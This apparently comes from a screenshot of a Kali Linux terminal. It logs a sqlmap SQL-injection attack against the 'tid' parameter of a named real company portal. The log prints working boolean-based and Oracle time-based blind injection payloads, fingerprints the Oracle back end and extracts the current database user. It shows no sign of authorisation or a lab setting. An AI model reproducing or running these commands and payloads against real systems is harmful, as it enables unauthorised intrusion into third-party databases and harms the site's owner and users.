 root@kali:~# sqlmap -u https://portal.haier.com/web/questions/typelist?tid=8a029716483ae77101483aed2dfe0005 --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:34:42
[17:34:42] [INFO] resuming back-end DBMS 'oracle'
[17:34:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: tid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=8a029716483ae77101483aed2dfe0005' AND 5653=5653 AND 'oPyp'='oPyp
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: tid=8a029716483ae77101483aed2dfe0005' AND 4746=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS
---
[17:34:43] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[17:34:43] [INFO] fetching current user
[17:34:43] [INFO] resumed: PORTAL
current user: 'PORTAL'
[17:34:43] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/portal.haier.com'